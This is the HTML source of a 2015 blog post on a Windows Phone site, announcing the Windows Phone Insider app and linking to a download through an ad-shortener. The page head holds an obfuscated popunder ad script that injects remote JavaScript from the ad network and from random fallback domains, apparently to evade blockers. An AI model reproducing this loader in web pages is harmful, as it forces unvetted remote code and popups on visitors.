var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/phone%20insider?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
phone insider</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/windows%20phone%2010?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
windows phone 10</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
windows phone 10 developer preview</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
windows phone 10 Update</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
windows phone insider</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
windows phone insider app</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
windows phone insider app download</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
windows phone insider xap</span></a></span>
<span><i class='fa fa-file-text-o'></i>
Windows Phone 10 Insider App</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMkzpxMYZfrgOinph928M6BaD2LZMEdgVg-vk6NAlBJTh2gX9Ur7FBkE3bkXXO5LHwiAWWkYwyu3ZSWLiaCQnwXayzLOQgm55IiHszoULd9U9ORWFxfAkzR0qeT7U_KnKrIC_Q9zAfMg/s1600/phone_insider_store_list_1024.jpg'></a>
<h3 class='post-title entry-title'>
Windows Phone 10 Insider App
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-18T22:35:00-08:00'>10:35&#8239;PM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=5178206905024556390&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-5178206905024556390'>
<div id='adsmiddle15178206905024556390'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle25178206905024556390'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<b><span style="font-size: x-large;"><u>Windows Phone 10 Insider App Now Available | Get Ready For Windows Phone 10 Pre Release.</u></span></b><br />
<div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMkzpxMYZfrgOinph928M6BaD2LZMEdgVg-vk6NAlBJTh2gX9Ur7FBkE3bkXXO5LHwiAWWkYwyu3ZSWLiaCQnwXayzLOQgm55IiHszoULd9U9ORWFxfAkzR0qeT7U_KnKrIC_Q9zAfMg/s1600/phone_insider_store_list_1024.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMkzpxMYZfrgOinph928M6BaD2LZMEdgVg-vk6NAlBJTh2gX9Ur7FBkE3bkXXO5LHwiAWWkYwyu3ZSWLiaCQnwXayzLOQgm55IiHszoULd9U9ORWFxfAkzR0qeT7U_KnKrIC_Q9zAfMg/s1600/phone_insider_store_list_1024.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<b>The Windows Phone Insider app now available, Get ready for Windows Phonw 10 Pre Release&nbsp;</b><br />
(The Phone Insider app will gives your window phone device the &nbsp;ability to upgread or update your current windows phone 8 or 8.1 OS to the latest version The Windows Phone 10!.)</div>
<div>
<br /></div>
<div>
Microsoft is just around the corner from unveiling a brand new build of windows 10, which will include a number of new features and changes. Along with &nbsp;unveiling of these &nbsp;new features, Microsoft is also rumored to be planning to unveil WP 10 too, which may ultimately be called Windows Mobile 10.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg06_Kn6KtRUqUWWw6DPMIrqAPnRWjbVreY_xSd9gYWN57ol5V1GLmYsQMiuEuybLSjN4w5WA_15XKIxq7yvdEzxjth9tkbZVt5X43Hs61ctxDl0bDgxxsdboa1myaTmETAiFQx9fw3cPw/s1600/wp10pre.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="394" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg06_Kn6KtRUqUWWw6DPMIrqAPnRWjbVreY_xSd9gYWN57ol5V1GLmYsQMiuEuybLSjN4w5WA_15XKIxq7yvdEzxjth9tkbZVt5X43Hs61ctxDl0bDgxxsdboa1myaTmETAiFQx9fw3cPw/s1600/wp10pre.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
And Today, a new app titled Phone insider appeared in the WP Store, Which "provides registered Windows Insiders ability to receive pre-release OS updates on their phone, directly form Microsoft," Right now, normal insider are unable to into the app, as it's currently only available for internal Microsoft employees.&nbsp;</div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Nawzil On Twitter claims the app will be updated soon which will enable &nbsp;normal Windows Insiders to sign in, allowing them to receive Pre-release OS (Operating System) updates. it looks like this app will eventually enable your phone to updated to widow mobile 10, which is definitely exciting.</div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZGjfPn4KrvGN3QFNLWq8i6AA5h9lnpkGPkN865NQPhJXAIzy8gv9qA2coqkUdvPLaQ5iMeGaOYpTWGf08zN51DDtjjaij_hyrLW0pfkq8WqsX8_4ECKsHFRwVPlmmtQy7dvyJURvIePU/s1600/3D_Touch_lede_sim.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZGjfPn4KrvGN3QFNLWq8i6AA5h9lnpkGPkN865NQPhJXAIzy8gv9qA2coqkUdvPLaQ5iMeGaOYpTWGf08zN51DDtjjaij_hyrLW0pfkq8WqsX8_4ECKsHFRwVPlmmtQy7dvyJURvIePU/s1600/3D_Touch_lede_sim.jpg" width="640" /></a></div>
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div>
<br /></div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Unlock Your Windows Phone To A New World&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSmW2pdp0xjNqpG7oC5pNV4hxjn2ntCYsu1W_kSEt3z2t643FC1ml7QIF_rY6c5qJwK78CJa9pesJR5_j7n_sOluCjPvdCsvfftkB5BvFQN-l_vjxb39_zyPQZshfvnTH2kieiae8VQIw/s1600/phin.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSmW2pdp0xjNqpG7oC5pNV4hxjn2ntCYsu1W_kSEt3z2t643FC1ml7QIF_rY6c5qJwK78CJa9pesJR5_j7n_sOluCjPvdCsvfftkB5BvFQN-l_vjxb39_zyPQZshfvnTH2kieiae8VQIw/s1600/phin.jpg" width="397" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div>
<div style="text-align: center;">
<span style="font-size: large;"><a href="https://adf.ly/wPv5j" target="_blank">Download Windows Insider (WP)</a></span></div>
</div>
<div>
<br />
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv8RuLDv6_Mm4dp64nN0AC6SfDNTWfiQB9bZTvhO-Fd0V-Io7-f3hET7cK35fyv78SOCXT2WtDiG4Vsn9HfgtXrD1IFyWvxq4cYIoJIKJF9wsCy8kYAAzvKYv777qLqj0tYQSu8CbY14c/s1600/download.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv8RuLDv6_Mm4dp64nN0AC6SfDNTWfiQB9bZTvhO-Fd0V-Io7-f3hET7cK35fyv78SOCXT2WtDiG4Vsn9HfgtXrD1IFyWvxq4cYIoJIKJF9wsCy8kYAAzvKYv777qLqj0tYQSu8CbY14c/s1600/download.png" width="200" /></a></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
<div>
<div style="text-align: center;">
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>
var obj0=document.getElementById("adsmiddle15178206905024556390");
var obj1=document.getElementById("adsmiddle25178206905024556390");
var s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='clear: both;'></div>
<div class='sharepost'>
<ul>
<li><a class='twitter' href='http://twitter.com/share?url=http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html' rel='nofollow' target='_blank' title='Twitter Tweet'><i class='fa fa-twitter'></i>Tweet</a></li>
<li><a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html' rel='nofollow' target='_blank' title='Facebook Share'><i class='fa fa-facebook'></i>Share</a></li>
<li><a class='gplus' href='http://plus.google.com/share?url=http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html' rel='nofollow' target='_blank' title='Google Plus Share'><i class='fa fa-google-plus'></i>Share</a></li>
<li><a class='linkedin' href='http://www.linkedin.com/shareArticle?mini=true&amp;url=http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html&amp;title=Windows Phone 10 Insider App&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Share</a></li>
<li><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.smartphonehacker.com/2015/01/windows-phone-10-insider-app.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYMkzpxMYZfrgOinph928M6BaD2LZMEdgVg-vk6NAlBJTh2gX9Ur7FBkE3bkXXO5LHwiAWWkYwyu3ZSWLiaCQnwXayzLOQgm55IiHszoULd9U9ORWFxfAkzR0qeT7U_KnKrIC_Q9zAfMg/s72-c/phone_insider_store_list_1024.jpg&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Share</a></li>
</ul>
</div>
<div class='articleAuthor'>
<div class='authorContent'>
<div class='authorLeft'>
<div class='authorAvatar'>
<img alt='' class='avatar avatar-120 photo dontshowit showit' height='120' src='http://2.bp.blogspot.com/-_0qyTMr2uYI/VIuQL9jbCDI/AAAAAAAAH2U/vPhwdobq9NE/s1600/Userava.png' width='120'/>
</div>
</div>
<div class='authorDetails'>
<h2>About <a href='#' rel='author' title='Posts by Admin'>Admin MC3</a></h2>
</div>
<p>This is dummy text. It is not meant to be read. Accordingly, it is difficult to figure out when to end it. But then, this is dummy text. It is not meant to be read. Period.</p>
</div>
</div>
<div style='clear:both'></div>
<div id='related_posts'>
<div class='relhead'>
<h4>Related Post</h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/phone insider?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/windows phone 10?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/windows phone 10 developer preview?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/windows phone 10 Update?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/windows phone insider?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/windows phone insider app?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/windows phone insider app download?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/windows phone insider xap?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='relpost_img_sum'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
<div style='clear:both;'></div>
</div>
</article>
<div class='halaman'>
<div class='blog-pager' id='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<span id='blog-pager-newer-link'>
<span class='pager-title-left'>Next</span><br/>
<a class='blog-pager-newer-link' href='http://www.smartphonehacker.com/2015/01/windowsphone81-lumia-camera-5-unlocked.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>&#171; Prev Post</a>
</span>
</div>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<span id='blog-pager-older-link'>
<span class='pager-title-left'>Previous</span><br/>
<a class='blog-pager-older-link' href='http://www.smartphonehacker.com/2015/01/project-your-windows-phone-scree-to-pc.html' id='Blog1_blog-pager-older-link' title='Older Post'>Next Post &#187;</a>
</span>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form' id='comment-form'>
<div class='comment-form'>
<div id='form-wrapper'>
<div id='threaded-comment-form'>
<p>
<span class='small-button'>
<span id='show-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;none&#39;' title='Show Conversion Box'>Conversion</a></span><span id='hide-konversi'><a class='konversi-button' href='javascript:void(0)' onclick='document.getElementById(&#39;konversi-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-konversi&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-konversi&#39;).style.display=&#39;inline-block&#39;' title='Hide Conversion Box'>Conversion</a></span>
</span>
<span class='small-button'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='konversi-box'>
<textarea id='codes' placeholder='Write/paste the code here then click &#39;Conversion&#39;' spellcheck='false'></textarea>
<span class='button-group'>
<button id='cvrt' onclick='cdConvert();this.disabled = true;'>Conversion</button>
<button onclick='cdClear();'>Clean</button>
</span>
<span class='checkbox'>
<input checked='' id='opt1' type='checkbox'/>
<input id='opt2' type='checkbox'/>
<input id='opt3' type='checkbox'/>
<input checked='' id='opt4' type='checkbox'/>
<input checked='' id='opt5' type='checkbox'/></span>
</div>
<div id='emo-box'>
<div class='comment_emo_list'></div>
</div>
<a href='http://www.blogger.com/comment-iframe.g?blogID=5207675204281517815&amp;postID=5178206905024556390' id='comment-editor-src' title='comment editor'></a>
<iframe class='blogger-iframe-colorize blogger-comment-from-post' height='410' id='comment-editor' name='comment-editor'></iframe>
</div>
</div>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
       //<![CDATA[
       if (typeof(jQuery) == 'undefined') {
 //output the script (load it from google api)
